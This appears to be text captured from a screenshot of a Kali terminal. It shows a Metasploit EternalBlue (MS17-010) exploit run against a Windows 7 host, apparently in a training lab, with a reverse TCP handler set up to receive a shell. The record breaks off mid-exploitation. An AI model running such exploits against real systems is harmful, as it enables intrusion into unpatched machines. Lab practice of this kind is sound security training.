 kali@kali: ~
File Actions Edit View Help
[*] 10.10.175.4 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 4? [y/N]  y
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <i
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.175.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.175.4:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Servi t)
[*] 10.10.175.4:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.175.4:445 - The target is vulnerable.
[*] 10.10.175.4:445 - Connecting to target for exploitation.
[+] 10.10.175.4:445 - Connection established for exploitation.
[+] 10.10.175.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.175.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.175.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.175.4:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.175.4:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.175.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.175.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.175.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.175.4:445 - Starting non-paged pool grooming
[+] 10.10.175.4:445 - Sending SMBv2 buffers
[+] 10.10.175.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.175.4:445 - Sending final SMBv2 buffers.
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
15:41